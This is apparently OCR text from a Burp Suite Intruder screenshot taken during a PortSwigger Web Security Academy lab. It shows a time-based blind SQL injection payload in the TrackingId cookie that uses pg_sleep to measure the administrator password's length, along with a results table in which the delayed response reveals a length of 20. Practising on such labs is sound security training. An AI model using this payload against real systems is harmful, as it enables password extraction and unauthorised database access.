 1 × 2 × +
Positions Payloads Resource pool Settings
Choose an attack type
Start attack
Attack type: Sniper
Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as
well as the base request.
Target: https://0ae9004a0429815483 Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 GET / HTTP/2
2 Host: 0ae9004a0429815483ede66d002c00e9.web-security-academy.net
3 Cookie: TrackingId=qU0sw3oZv07Q8Y1Q' || (SELECT CASE WHEN
(username='administrator' AND LENGTH(password)=§1§) THEN pg_sleep(10) ELSE
pg_sleep(-1) END from users) --; session=VUc2JtLfngwLTMvyySQg3N1qR1kfBZyi
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/113.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/
*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
Search... 0 matches Clear
1 payload position Length: 681
Request Payload Status code Respo... Error Timeout Length
20 20 200 10224 11461
0 200 423 11461
1 1 200 422 11461
6 6 200 266 11461
3 3 200 247 11461
2 2 200 243 11461
5 5 200 243 11461
4 4 200 240 11461
11 11 200 228 11461
10 10 200 222 11461
12 12 200 221 11461
13 13 200 221 11461
17 17 200 219 11461
8 8 200 218 11461
22 22 200 218 11461
19 19 200 217 11461
23 23 200 217 11461
24 24 200 217 11461
7 7 200 216 11461
15 15 200 216 11461
21 21 200 216 11461
25 25 200 216 11461
9 9 200 215 11461
14 14 200 215 11461
16 16 200 215 11461
18 18 200 215 11461
Finished